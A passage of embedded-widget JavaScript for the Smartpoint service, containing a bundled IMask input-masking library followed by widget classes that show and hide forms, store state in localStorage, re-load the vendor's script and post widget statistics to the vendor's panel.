opts.mask = \'*\'.repeat(opts.enum[0].length);\n      super._update(opts);\n    }\n\n    /**\n      @override\n    */\n    doValidate() {\n      return this.enum.some(e => e.indexOf(this.unmaskedValue) >= 0) && super.doValidate(...arguments);\n    }\n  }\n  IMask.MaskedEnum = MaskedEnum;\n\n  /**\n    Number mask\n    @param {Object} opts\n    @param {string} opts.radix - Single char\n    @param {string} opts.thousandsSeparator - Single char\n    @param {Array<string>} opts.mapToRadix - Array of single chars\n    @param {number} opts.min\n    @param {number} opts.max\n    @param {number} opts.scale - Digits after point\n    @param {boolean} opts.signed - Allow negative\n    @param {boolean} opts.normalizeZeros - Flag to remove leading and trailing zeros in the end of editing\n    @param {boolean} opts.padFractionalZeros - Flag to pad trailing zeros after point in the end of editing\n  */\n  class MaskedNumber extends Masked {\n    /** Single char */\n\n    /** Single char */\n\n    /** Array of single chars */\n\n    /** */\n\n    /** */\n\n    /** Digits after point */\n\n    /** */\n\n    /** Flag to remove leading and trailing zeros in the end of editing */\n\n    /** Flag to pad trailing zeros after point in the end of editing */\n\n    constructor(opts) {\n      super(Object.assign({}, MaskedNumber.DEFAULTS, opts));\n    }\n\n    /**\n      @override\n    */\n    _update(opts) {\n      super._update(opts);\n      this._updateRegExps();\n    }\n\n    /** */\n    _updateRegExps() {\n      let start = \'^\' + (this.allowNegative ? \'[+|\\\\-]?\' : \'\');\n      let mid = \'\\\\d*\';\n      let end = (this.scale ? \"(\".concat(escapeRegExp(this.radix), \"\\\\d{0,\").concat(this.scale, \"})?\") : \'\') + \'$\';\n      this._numberRegExp = new RegExp(start + mid + end);\n      this._mapToRadixRegExp = new RegExp(\"[\".concat(this.mapToRadix.map(escapeRegExp).join(\'\'), \"]\"), \'g\');\n      this._thousandsSeparatorRegExp = new RegExp(escapeRegExp(this.thousandsSeparator), \'g\');\n    }\n\n    /** */\n    _removeThousandsSeparators(value) {\n      return value.replace(this._thousandsSeparatorRegExp, \'\');\n    }\n\n    /** */\n    _insertThousandsSeparators(value) {\n      // https://stackoverflow.com/questions/2901102/how-to-print-a-number-with-commas-as-thousands-separators-in-javascript\n      const parts = value.split(this.radix);\n      parts[0] = parts[0].replace(/\\B(?=(\\d{3})+(?!\\d))/g, this.thousandsSeparator);\n      return parts.join(this.radix);\n    }\n\n    /**\n      @override\n    */\n    doPrepare(ch) {\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      ch = this._removeThousandsSeparators(this.scale && this.mapToRadix.length && (\n      /*\n        radix should be mapped when\n        1) input is done from keyboard = flags.input && flags.raw\n        2) unmasked value is set = !flags.input && !flags.raw\n        and should not be mapped when\n        1) value is set = flags.input && !flags.raw\n        2) raw value is set = !flags.input && flags.raw\n      */\n      flags.input && flags.raw || !flags.input && !flags.raw) ? ch.replace(this._mapToRadixRegExp, this.radix) : ch);\n      const [prepCh, details] = normalizePrepare(super.doPrepare(ch, flags));\n      if (ch && !prepCh) details.skip = true;\n      return [prepCh, details];\n    }\n\n    /** */\n    _separatorsCount(to) {\n      let extendOnSeparators = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;\n      let count = 0;\n      for (let pos = 0; pos < to; ++pos) {\n        if (this._value.indexOf(this.thousandsSeparator, pos) === pos) {\n          ++count;\n          if (extendOnSeparators) to += this.thousandsSeparator.length;\n        }\n      }\n      return count;\n    }\n\n    /** */\n    _separatorsCountFromSlice() {\n      let slice = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this._value;\n      return this._separatorsCount(this._removeThousandsSeparators(slice).length, true);\n    }\n\n    /**\n      @override\n    */\n    extractInput() {\n      let fromPos = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.value.length;\n      let flags = arguments.length > 2 ? arguments[2] : undefined;\n      [fromPos, toPos] = this._adjustRangeWithSeparators(fromPos, toPos);\n      return this._removeThousandsSeparators(super.extractInput(fromPos, toPos, flags));\n    }\n\n    /**\n      @override\n    */\n    _appendCharRaw(ch) {\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      if (!this.thousandsSeparator) return super._appendCharRaw(ch, flags);\n      const prevBeforeTailValue = flags.tail && flags._beforeTailState ? flags._beforeTailState._value : this._value;\n      const prevBeforeTailSeparatorsCount = this._separatorsCountFromSlice(prevBeforeTailValue);\n      this._value = this._removeThousandsSeparators(this.value);\n      const appendDetails = super._appendCharRaw(ch, flags);\n      this._value = this._insertThousandsSeparators(this._value);\n      const beforeTailValue = flags.tail && flags._beforeTailState ? flags._beforeTailState._value : this._value;\n      const beforeTailSeparatorsCount = this._separatorsCountFromSlice(beforeTailValue);\n      appendDetails.tailShift += (beforeTailSeparatorsCount - prevBeforeTailSeparatorsCount) * this.thousandsSeparator.length;\n      appendDetails.skip = !appendDetails.rawInserted && ch === this.thousandsSeparator;\n      return appendDetails;\n    }\n\n    /** */\n    _findSeparatorAround(pos) {\n      if (this.thousandsSeparator) {\n        const searchFrom = pos - this.thousandsSeparator.length + 1;\n        const separatorPos = this.value.indexOf(this.thousandsSeparator, searchFrom);\n        if (separatorPos <= pos) return separatorPos;\n      }\n      return -1;\n    }\n    _adjustRangeWithSeparators(from, to) {\n      const separatorAroundFromPos = this._findSeparatorAround(from);\n      if (separatorAroundFromPos >= 0) from = separatorAroundFromPos;\n      const separatorAroundToPos = this._findSeparatorAround(to);\n      if (separatorAroundToPos >= 0) to = separatorAroundToPos + this.thousandsSeparator.length;\n      return [from, to];\n    }\n\n    /**\n      @override\n    */\n    remove() {\n      let fromPos = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.value.length;\n      [fromPos, toPos] = this._adjustRangeWithSeparators(fromPos, toPos);\n      const valueBeforePos = this.value.slice(0, fromPos);\n      const valueAfterPos = this.value.slice(toPos);\n      const prevBeforeTailSeparatorsCount = this._separatorsCount(valueBeforePos.length);\n      this._value = this._insertThousandsSeparators(this._removeThousandsSeparators(valueBeforePos + valueAfterPos));\n      const beforeTailSeparatorsCount = this._separatorsCountFromSlice(valueBeforePos);\n      return new ChangeDetails({\n        tailShift: (beforeTailSeparatorsCount - prevBeforeTailSeparatorsCount) * this.thousandsSeparator.length\n      });\n    }\n\n    /**\n      @override\n    */\n    nearestInputPos(cursorPos, direction) {\n      if (!this.thousandsSeparator) return cursorPos;\n      switch (direction) {\n        case DIRECTION.NONE:\n        case DIRECTION.LEFT:\n        case DIRECTION.FORCE_LEFT:\n          {\n            const separatorAtLeftPos = this._findSeparatorAround(cursorPos - 1);\n            if (separatorAtLeftPos >= 0) {\n              const separatorAtLeftEndPos = separatorAtLeftPos + this.thousandsSeparator.length;\n              if (cursorPos < separatorAtLeftEndPos || this.value.length <= separatorAtLeftEndPos || direction === DIRECTION.FORCE_LEFT) {\n                return separatorAtLeftPos;\n              }\n            }\n            break;\n          }\n        case DIRECTION.RIGHT:\n        case DIRECTION.FORCE_RIGHT:\n          {\n            const separatorAtRightPos = this._findSeparatorAround(cursorPos);\n            if (separatorAtRightPos >= 0) {\n              return separatorAtRightPos + this.thousandsSeparator.length;\n            }\n          }\n      }\n      return cursorPos;\n    }\n\n    /**\n      @override\n    */\n    doValidate(flags) {\n      // validate as string\n      let valid = Boolean(this._removeThousandsSeparators(this.value).match(this._numberRegExp));\n      if (valid) {\n        // validate as number\n        const number = this.number;\n        valid = valid && !isNaN(number) && (\n        // check min bound for negative values\n        this.min == null || this.min >= 0 || this.min <= this.number) && (\n        // check max bound for positive values\n        this.max == null || this.max <= 0 || this.number <= this.max);\n      }\n      return valid && super.doValidate(flags);\n    }\n\n    /**\n      @override\n    */\n    doCommit() {\n      if (this.value) {\n        const number = this.number;\n        let validnum = number;\n\n        // check bounds\n        if (this.min != null) validnum = Math.max(validnum, this.min);\n        if (this.max != null) validnum = Math.min(validnum, this.max);\n        if (validnum !== number) this.unmaskedValue = this.doFormat(validnum);\n        let formatted = this.value;\n        if (this.normalizeZeros) formatted = this._normalizeZeros(formatted);\n        if (this.padFractionalZeros && this.scale > 0) formatted = this._padFractionalZeros(formatted);\n        this._value = formatted;\n      }\n      super.doCommit();\n    }\n\n    /** */\n    _normalizeZeros(value) {\n      const parts = this._removeThousandsSeparators(value).split(this.radix);\n\n      // remove leading zeros\n      parts[0] = parts[0].replace(/^(\\D*)(0*)(\\d*)/, (match, sign, zeros, num) => sign + num);\n      // add leading zero\n      if (value.length && !/\\d$/.test(parts[0])) parts[0] = parts[0] + \'0\';\n      if (parts.length > 1) {\n        parts[1] = parts[1].replace(/0*$/, \'\'); // remove trailing zeros\n        if (!parts[1].length) parts.length = 1; // remove fractional\n      }\n\n      return this._insertThousandsSeparators(parts.join(this.radix));\n    }\n\n    /** */\n    _padFractionalZeros(value) {\n      if (!value) return value;\n      const parts = value.split(this.radix);\n      if (parts.length < 2) parts.push(\'\');\n      parts[1] = parts[1].padEnd(this.scale, \'0\');\n      return parts.join(this.radix);\n    }\n\n    /** */\n    doSkipInvalid(ch) {\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      let checkTail = arguments.length > 2 ? arguments[2] : undefined;\n      const dropFractional = this.scale === 0 && ch !== this.thousandsSeparator && (ch === this.radix || ch === MaskedNumber.UNMASKED_RADIX || this.mapToRadix.includes(ch));\n      return super.doSkipInvalid(ch, flags, checkTail) && !dropFractional;\n    }\n\n    /**\n      @override\n    */\n    get unmaskedValue() {\n      return this._removeThousandsSeparators(this._normalizeZeros(this.value)).replace(this.radix, MaskedNumber.UNMASKED_RADIX);\n    }\n    set unmaskedValue(unmaskedValue) {\n      super.unmaskedValue = unmaskedValue;\n    }\n\n    /**\n      @override\n    */\n    get typedValue() {\n      return this.doParse(this.unmaskedValue);\n    }\n    set typedValue(n) {\n      this.rawInputValue = this.doFormat(n).replace(MaskedNumber.UNMASKED_RADIX, this.radix);\n    }\n\n    /** Parsed Number */\n    get number() {\n      return this.typedValue;\n    }\n    set number(number) {\n      this.typedValue = number;\n    }\n\n    /**\n      Is negative allowed\n      @readonly\n    */\n    get allowNegative() {\n      return this.signed || this.min != null && this.min < 0 || this.max != null && this.max < 0;\n    }\n\n    /**\n      @override\n    */\n    typedValueEquals(value) {\n      // handle  0 -> \'\' case (typed = 0 even if value = \'\')\n      // for details see https://github.com/uNmAnNeR/imaskjs/issues/134\n      return (super.typedValueEquals(value) || MaskedNumber.EMPTY_VALUES.includes(value) && MaskedNumber.EMPTY_VALUES.includes(this.typedValue)) && !(value === 0 && this.value === \'\');\n    }\n  }\n  MaskedNumber.UNMASKED_RADIX = \'.\';\n  MaskedNumber.DEFAULTS = {\n    radix: \',\',\n    thousandsSeparator: \'\',\n    mapToRadix: [MaskedNumber.UNMASKED_RADIX],\n    scale: 2,\n    signed: false,\n    normalizeZeros: true,\n    padFractionalZeros: false,\n    parse: Number,\n    format: n => n.toLocaleString(\'en-US\', {\n      useGrouping: false,\n      maximumFractionDigits: 20\n    })\n  };\n  MaskedNumber.EMPTY_VALUES = [...Masked.EMPTY_VALUES, 0];\n  IMask.MaskedNumber = MaskedNumber;\n\n  /** Masking by custom Function */\n  class MaskedFunction extends Masked {\n    /**\n      @override\n      @param {Object} opts\n    */\n    _update(opts) {\n      if (opts.mask) opts.validate = opts.mask;\n      super._update(opts);\n    }\n  }\n  IMask.MaskedFunction = MaskedFunction;\n\n  const _excluded = [\"compiledMasks\", \"currentMaskRef\", \"currentMask\"],\n    _excluded2 = [\"mask\"];\n  /** Dynamic mask for choosing apropriate mask in run-time */\n  class MaskedDynamic extends Masked {\n    /** Currently chosen mask */\n\n    /** Compliled {@link Masked} options */\n\n    /** Chooses {@link Masked} depending on input value */\n\n    /**\n      @param {Object} opts\n    */\n    constructor(opts) {\n      super(Object.assign({}, MaskedDynamic.DEFAULTS, opts));\n      this.currentMask = null;\n    }\n\n    /**\n      @override\n    */\n    _update(opts) {\n      super._update(opts);\n      if (\'mask\' in opts) {\n        // mask could be totally dynamic with only `dispatch` option\n        this.compiledMasks = Array.isArray(opts.mask) ? opts.mask.map(m => createMask(m)) : [];\n\n        // this.currentMask = this.doDispatch(\'\'); // probably not needed but lets see\n      }\n    }\n\n    /**\n      @override\n    */\n    _appendCharRaw(ch) {\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      const details = this._applyDispatch(ch, flags);\n      if (this.currentMask) {\n        details.aggregate(this.currentMask._appendChar(ch, this.currentMaskFlags(flags)));\n      }\n      return details;\n    }\n    _applyDispatch() {\n      let appended = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : \'\';\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      const prevValueBeforeTail = flags.tail && flags._beforeTailState != null ? flags._beforeTailState._value : this.value;\n      const inputValue = this.rawInputValue;\n      const insertValue = flags.tail && flags._beforeTailState != null ?\n      // $FlowFixMe - tired to fight with type system\n      flags._beforeTailState._rawInputValue : inputValue;\n      const tailValue = inputValue.slice(insertValue.length);\n      const prevMask = this.currentMask;\n      const details = new ChangeDetails();\n      const prevMaskState = prevMask === null || prevMask === void 0 ? void 0 : prevMask.state;\n\n      // clone flags to prevent overwriting `_beforeTailState`\n      this.currentMask = this.doDispatch(appended, Object.assign({}, flags));\n\n      // restore state after dispatch\n      if (this.currentMask) {\n        if (this.currentMask !== prevMask) {\n          // if mask changed reapply input\n          this.currentMask.reset();\n          if (insertValue) {\n            // $FlowFixMe - it\'s ok, we don\'t change current mask above\n            const d = this.currentMask.append(insertValue, {\n              raw: true\n            });\n            details.tailShift = d.inserted.length - prevValueBeforeTail.length;\n          }\n          if (tailValue) {\n            // $FlowFixMe - it\'s ok, we don\'t change current mask above\n            details.tailShift += this.currentMask.append(tailValue, {\n              raw: true,\n              tail: true\n            }).tailShift;\n          }\n        } else {\n          // Dispatch can do something bad with state, so\n          // restore prev mask state\n          this.currentMask.state = prevMaskState;\n        }\n      }\n      return details;\n    }\n    _appendPlaceholder() {\n      const details = this._applyDispatch(...arguments);\n      if (this.currentMask) {\n        details.aggregate(this.currentMask._appendPlaceholder());\n      }\n      return details;\n    }\n\n    /**\n     @override\n    */\n    _appendEager() {\n      const details = this._applyDispatch(...arguments);\n      if (this.currentMask) {\n        details.aggregate(this.currentMask._appendEager());\n      }\n      return details;\n    }\n    currentMaskFlags(flags) {\n      var _flags$_beforeTailSta, _flags$_beforeTailSta2;\n      return Object.assign({}, flags, {\n        _beforeTailState: ((_flags$_beforeTailSta = flags._beforeTailState) === null || _flags$_beforeTailSta === void 0 ? void 0 : _flags$_beforeTailSta.currentMaskRef) === this.currentMask && ((_flags$_beforeTailSta2 = flags._beforeTailState) === null || _flags$_beforeTailSta2 === void 0 ? void 0 : _flags$_beforeTailSta2.currentMask) || flags._beforeTailState\n      });\n    }\n\n    /**\n      @override\n    */\n    doDispatch(appended) {\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      return this.dispatch(appended, this, flags);\n    }\n\n    /**\n      @override\n    */\n    doValidate(flags) {\n      return super.doValidate(flags) && (!this.currentMask || this.currentMask.doValidate(this.currentMaskFlags(flags)));\n    }\n\n    /**\n      @override\n    */\n    doPrepare(str) {\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      let [s, details] = normalizePrepare(super.doPrepare(str, flags));\n      if (this.currentMask) {\n        let currentDetails;\n        [s, currentDetails] = normalizePrepare(super.doPrepare(s, this.currentMaskFlags(flags)));\n        details = details.aggregate(currentDetails);\n      }\n      return [s, details];\n    }\n\n    /**\n      @override\n    */\n    reset() {\n      var _this$currentMask;\n      (_this$currentMask = this.currentMask) === null || _this$currentMask === void 0 ? void 0 : _this$currentMask.reset();\n      this.compiledMasks.forEach(m => m.reset());\n    }\n\n    /**\n      @override\n    */\n    get value() {\n      return this.currentMask ? this.currentMask.value : \'\';\n    }\n    set value(value) {\n      super.value = value;\n    }\n\n    /**\n      @override\n    */\n    get unmaskedValue() {\n      return this.currentMask ? this.currentMask.unmaskedValue : \'\';\n    }\n    set unmaskedValue(unmaskedValue) {\n      super.unmaskedValue = unmaskedValue;\n    }\n\n    /**\n      @override\n    */\n    get typedValue() {\n      return this.currentMask ? this.currentMask.typedValue : \'\';\n    }\n\n    // probably typedValue should not be used with dynamic\n    set typedValue(value) {\n      let unmaskedValue = String(value);\n\n      // double check it\n      if (this.currentMask) {\n        this.currentMask.typedValue = value;\n        unmaskedValue = this.currentMask.unmaskedValue;\n      }\n      this.unmaskedValue = unmaskedValue;\n    }\n    get displayValue() {\n      return this.currentMask ? this.currentMask.displayValue : \'\';\n    }\n\n    /**\n      @override\n    */\n    get isComplete() {\n      var _this$currentMask2;\n      return Boolean((_this$currentMask2 = this.currentMask) === null || _this$currentMask2 === void 0 ? void 0 : _this$currentMask2.isComplete);\n    }\n\n    /**\n      @override\n    */\n    get isFilled() {\n      var _this$currentMask3;\n      return Boolean((_this$currentMask3 = this.currentMask) === null || _this$currentMask3 === void 0 ? void 0 : _this$currentMask3.isFilled);\n    }\n\n    /**\n      @override\n    */\n    remove() {\n      const details = new ChangeDetails();\n      if (this.currentMask) {\n        details.aggregate(this.currentMask.remove(...arguments))\n        // update with dispatch\n        .aggregate(this._applyDispatch());\n      }\n      return details;\n    }\n\n    /**\n      @override\n    */\n    get state() {\n      var _this$currentMask4;\n      return Object.assign({}, super.state, {\n        _rawInputValue: this.rawInputValue,\n        compiledMasks: this.compiledMasks.map(m => m.state),\n        currentMaskRef: this.currentMask,\n        currentMask: (_this$currentMask4 = this.currentMask) === null || _this$currentMask4 === void 0 ? void 0 : _this$currentMask4.state\n      });\n    }\n    set state(state) {\n      const {\n          compiledMasks,\n          currentMaskRef,\n          currentMask\n        } = state,\n        maskedState = _objectWithoutPropertiesLoose(state, _excluded);\n      this.compiledMasks.forEach((m, mi) => m.state = compiledMasks[mi]);\n      if (currentMaskRef != null) {\n        this.currentMask = currentMaskRef;\n        this.currentMask.state = currentMask;\n      }\n      super.state = maskedState;\n    }\n\n    /**\n      @override\n    */\n    extractInput() {\n      return this.currentMask ? this.currentMask.extractInput(...arguments) : \'\';\n    }\n\n    /**\n      @override\n    */\n    extractTail() {\n      return this.currentMask ? this.currentMask.extractTail(...arguments) : super.extractTail(...arguments);\n    }\n\n    /**\n      @override\n    */\n    doCommit() {\n      if (this.currentMask) this.currentMask.doCommit();\n      super.doCommit();\n    }\n\n    /**\n      @override\n    */\n    nearestInputPos() {\n      return this.currentMask ? this.currentMask.nearestInputPos(...arguments) : super.nearestInputPos(...arguments);\n    }\n    get overwrite() {\n      return this.currentMask ? this.currentMask.overwrite : super.overwrite;\n    }\n    set overwrite(overwrite) {\n      console.warn(\'\"overwrite\" option is not available in dynamic mask, use this option in siblings\');\n    }\n    get eager() {\n      return this.currentMask ? this.currentMask.eager : super.eager;\n    }\n    set eager(eager) {\n      console.warn(\'\"eager\" option is not available in dynamic mask, use this option in siblings\');\n    }\n    get skipInvalid() {\n      return this.currentMask ? this.currentMask.skipInvalid : super.skipInvalid;\n    }\n    set skipInvalid(skipInvalid) {\n      console.warn(\'\"skipInvalid\" option is not available in dynamic mask, use this option in siblings\');\n    }\n\n    /**\n      @override\n    */\n    maskEquals(mask) {\n      return Array.isArray(mask) && this.compiledMasks.every((m, mi) => {\n        if (!mask[mi]) return;\n        const _mask$mi = mask[mi],\n          {\n            mask: oldMask\n          } = _mask$mi,\n          restOpts = _objectWithoutPropertiesLoose(_mask$mi, _excluded2);\n        return objectIncludes(m, restOpts) && m.maskEquals(oldMask);\n      });\n    }\n\n    /**\n      @override\n    */\n    typedValueEquals(value) {\n      var _this$currentMask5;\n      return Boolean((_this$currentMask5 = this.currentMask) === null || _this$currentMask5 === void 0 ? void 0 : _this$currentMask5.typedValueEquals(value));\n    }\n  }\n  MaskedDynamic.DEFAULTS = {\n    dispatch: (appended, masked, flags) => {\n      if (!masked.compiledMasks.length) return;\n      const inputValue = masked.rawInputValue;\n\n      // simulate input\n      const inputs = masked.compiledMasks.map((m, index) => {\n        m.reset();\n        m.append(inputValue, {\n          raw: true\n        });\n        m.append(appended, masked.currentMaskFlags(flags));\n        const weight = m.rawInputValue.length;\n        return {\n          weight,\n          index\n        };\n      });\n\n      // pop masks with longer values first\n      inputs.sort((i1, i2) => i2.weight - i1.weight);\n      return masked.compiledMasks[inputs[0].index];\n    }\n  };\n  IMask.MaskedDynamic = MaskedDynamic;\n\n  /** Mask pipe source and destination types */\n  const PIPE_TYPE = {\n    MASKED: \'value\',\n    UNMASKED: \'unmaskedValue\',\n    TYPED: \'typedValue\'\n  };\n\n  /** Creates new pipe function depending on mask type, source and destination options */\n  function createPipe(mask) {\n    let from = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : PIPE_TYPE.MASKED;\n    let to = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : PIPE_TYPE.MASKED;\n    const masked = createMask(mask);\n    return value => masked.runIsolated(m => {\n      m[from] = value;\n      return m[to];\n    });\n  }\n\n  /** Pipes value through mask depending on mask type, source and destination options */\n  function pipe(value) {\n    for (var _len = arguments.length, pipeArgs = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {\n      pipeArgs[_key - 1] = arguments[_key];\n    }\n    return createPipe(...pipeArgs)(value);\n  }\n  IMask.PIPE_TYPE = PIPE_TYPE;\n  IMask.createPipe = createPipe;\n  IMask.pipe = pipe;\n\n  try {\n    //globalThis.IMask = IMask;\n    jQuery_SMP.IMask	=	IMask;\n  } catch (e) {}\n\n  exports.ChangeDetails = ChangeDetails;\n  exports.HTMLContenteditableMaskElement = HTMLContenteditableMaskElement;\n  exports.HTMLMaskElement = HTMLMaskElement;\n  exports.InputMask = InputMask;\n  exports.MaskElement = MaskElement;\n  exports.Masked = Masked;\n  exports.MaskedDate = MaskedDate;\n  exports.MaskedDynamic = MaskedDynamic;\n  exports.MaskedEnum = MaskedEnum;\n  exports.MaskedFunction = MaskedFunction;\n  exports.MaskedNumber = MaskedNumber;\n  exports.MaskedPattern = MaskedPattern;\n  exports.MaskedRange = MaskedRange;\n  exports.MaskedRegExp = MaskedRegExp;\n  exports.PIPE_TYPE = PIPE_TYPE;\n  exports.createMask = createMask;\n  exports.createPipe = createPipe;\n  exports[\"default\"] = IMask;\n  exports.pipe = pipe;\n\n  Object.defineProperty(exports, \'__esModule\', { value: true });\n}));\n';
document.head.appendChild(smp_js_5);
class SmartpointWidget {
constructor(params) {
this.id	= params.id;
this.init	=	false;
this.textId	=	'smartpoint_'+this.id;
this.type	= params.type;
this.visualType	= params.visualType;
this.settings	=	params.settings;
this.prefetchFiles	=	params.prefetchFiles || [];
this.mobile	=	params.mobile;
this.manual	=	params.visualType == 'inject' ? true : params.manual;
this.inject	=	params.visualType == 'inject' ? true : false;
this.status	=	params.status || 'closed';
this.activeProcesses=	{};
this.behaviorShow	=	params.behaviorShow;
this.functions	=	{};
}
addNewFunction(name,func){
if(!this.functions[name]){
this.functions[name]	=	func;
}
}
callSelfFunc(name){
if(!!this.functions[name] && typeof this.functions[name] == 'function'){
this.functions[name]();
}
}
openTrg(){
var processName	=	'openTrg';
if(!this.isActiveProcess(processName)){
this.startActiveProcess(processName);
if(this.manual || !smartpoint.existOpenWidget()){
this.callSelfFunc('show_preload_hook');
if(
!this.mobile || (
this.type=='video'
)
|| (
this.type=='multiform'
)
|| (
this.type=='mpanel'
)
|| (
this.type=='reviews'
&&
this.visualType=='box_indicators'
&& this.visualType=='inject'
)
){
if(this.manual || !this.init){
this.callSelfFunc('show');
}
this.init	=	true;
}
if(this.mobile && !!this.settings && !!this.settings["targeting_rule_mobile_auto_openform"]){
mobileShow('smartpoint_'+this.id);
}
if(!this.inject){
jQuery_SMP('#smartpoint_'+this.id).trigger('smp_stat_addShow');
}
}else{
}
setTimeout(() => {
this.stopActiveProcess(processName);
}, 50);
}
}
closeTrg(addBehavior){
this.setStatus('closed');
this.callSelfFunc('hide');
if(this.manual){
var cwidget	=	jQuery_SMP('#smartpoint_'+this.id);
if(cwidget.length){
cwidget.attr('data-prebtn-init','open');
cwidget.removeClass('smp_enable');
}
}
if(!this.manual && addBehavior){
var keyVal	=	[];
try{
keyVal	=	JSON.parse(smartpoint._store.getItem('smp_closedForms'));
}catch(e){
}
if(!Array.isArray(keyVal)){
keyVal	=	[];
}
keyVal.push(Math.floor(Date.now() / 1000 / 60));
smartpoint._store.setItem('smp_closedForms', ''+JSON.stringify(keyVal)+'');
}
}
setStatus(val){
this.status = val;
jQuery_SMP('#smartpoint_'+this.id).attr('data-status',val);
}
getStatus(){
return this.status;
}
startActiveProcess(val){
this.activeProcesses[val] = true;
this.updateActiveProcessDOM();
}
stopActiveProcess(val){
delete this.activeProcesses[val];
this.updateActiveProcessDOM();
}
isActiveProcess(val){
return !!this.activeProcesses[val];
}
getActiveProcesses(){
return this.activeProcesses;
}
updateActiveProcessDOM(){
jQuery_SMP('#smartpoint_'+this.id).data('data-active-processes',this.activeProcesses);	}
dispose(){
this.setStatus('destroy');
jQuery_SMP('#smartpoint_'+this.id).remove();
}
};
class Smartpoint {
constructor(uid) {
this._uid	= uid;
this._events	= {};
this._curPage	=	window.location.pathname;
this._historyTimer	=	0;
this._historyTimeout=	1000;
this._widgets	=	{};
this._store	=	false;
this.mainBehavior	=	true;	this.homeSite	=	false;
if (typeof(Storage) !== "undefined") {
this._store	=	window.localStorage;
}
}
init(){
if(!this.homeSite){
}else{
}
}
safeAppend(html, sCallback) {
if (document.body) {
if(html){
jQuery_SMP(document.body).append(html);
}
if (typeof sCallback === 'function') {
sCallback();
}
} else {
setTimeout(() => this.safeAppend(html, sCallback), 50);
}
}
regWidget(wObj){
this._widgets[wObj.id]=wObj;
}
get widgets(){
return this._widgets;
}
getWidgetById(textId){
var wObj	=	false,
wId	=	textId.replace(/[^0-9]+/g,'');
if(!!this._widgets[wId]){
wObj	=	this._widgets[wId];
}
return wObj;
}
existOpenWidget(){
var open = false;
for (var wid in this._widgets){
if(this._widgets[wid].status=='open' && !this._widgets[wid].inject){
return true;
}
};
return open;
}
_disableEvents(){
jQuery_SMP('body').on('DOMSubtreeModified', '.smp_widget', function(e){
e.preventDefault();
e.stopPropagation();
});
}
historyChange(){
if(!!window.history.state){
this.monitorChangeLocation();
}
}
monitorChangeLocation(){
var ts	=	this;
ts._historyTimer = setTimeout(
function smp_history_timer() {
if(!!ts._curPage && ts._curPage!=window.location.pathname){
ts._reinit();
}else{
ts._curPage	=	window.location.pathname;
ts._historyTimer= setTimeout(smp_history_timer, ts._historyTimeout);
}
},ts._historyTimeout);
}
regEvent(setOn,events,selector,handler) {
var eventsCount	=	Number(Object.keys(this._events).length)+1;
this._events[eventsCount]	=	[
setOn,
events,
selector,
handler
];
if(typeof handler === 'function'){
jQuery_SMP(setOn).on(events,selector,handler);
}else{
jQuery_SMP(setOn).on(events,selector);
}
}
_reinit(newUID) {
var reinitUID = newUID || 318362;
this._dispose();
(function(w, p) {
var a, s;
(w[p] = w[p] || []).push(
"uid="+reinitUID,
"site="+encodeURIComponent(window.location.href)
);
if(!!newUID){
w[p].push("disable_change_location_monitor=1");
}
a = document.createElement('script'); a.type = 'text/javascript'; a.async = true;	a.charset='utf-8';
a.src = 'https://panel.smartpoint.pro/collectwidgets/?'+window.SMP_params.join('&');
s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(a, s);
})(window, 'SMP_params');
}
_dispose() {
if(!!window["SMP_params"]){
window["SMP_params"]=null;
}
window["SMP_init"]=false;
jQuery_SMP('div[id^="smartpoint_"] *').off();
var setOn, events, selector, handler;
for (var ePos in this._events) {
setOn	=	this._events[ePos][0],
events	=	this._events[ePos][1],
selector	=	this._events[ePos][2],
handler	=	this._events[ePos][3];
if(typeof handler === 'function'){
jQuery_SMP(setOn).off(events,selector,handler);
}else{
jQuery_SMP(setOn).off(events,selector);
}
}
jQuery_SMP('style[id^="smp_css_"], link[id^="smp_css_"], script[id^="smp_js_"], script[id^="smartpoint_"], div.smp_widget, div.smp_menu, div[id^="smartpoint_"], script[src*="smartpoint.pro/collectwidgets/"]').remove();
}
}
var smartpoint = new Smartpoint(318362);
smartpoint.init();
if(!window["SMP_disable_change_location_monitor"]){
smartpoint.historyChange();
}
smartpoint._disableEvents();
window["SMP_REINIT"]	=	function(NEW_UID){
smartpoint._reinit(NEW_UID);
};
var smp_mobile_timer	= 0,
smp_mobile_timer_start	= 0;
SMP_STAT_COLLECT	=	{};
SMP_STAT_TIMER	=	0;
function smp_sendData(url,callBack,order){
var sendUrl	=	"https://panel.smartpoint.pro/getwidget/";
if(order){
sendUrl +=	"order/";
}
jQuery_SMP.ajax({
url: sendUrl,
type: "POST",
data: url,
dataType: "json",
crossDomain: true,
xhrFields: {
withCredentials: true
},
success: function(d){
if(!!d["ok"]){
callBack();
if(!!smartpoint._store){
if(!!d["stat"]){
for (var wid in d["stat"]){
var statParams = d["stat"][wid];
if(statParams["mode"]=='show'){
if(!!statParams["lastShow"]){
smartpoint._store.setItem('smp_'+wid+'_lastShow', ''+Math.floor(Date.now() / 1000 / 60)+'');
}
if(!!statParams["showPagesCount"]){
var keyVal	=	(Number(smartpoint._store.getItem('smp_'+wid+'_showPagesCount')) + 1) || 1;
smartpoint._store.setItem('smp_'+wid+'_showPagesCount', ''+keyVal+'');
}
}else{
if(!!statParams["DoItDone"]){
smartpoint._store.setItem('smp_'+wid+'_DoItDone', 'true');
smartpoint._store.setItem('smp_DoItDoneLastDate', ''+Math.floor(Date.now() / 1000 / 60)+'');
}
}
}
}
}
}else{
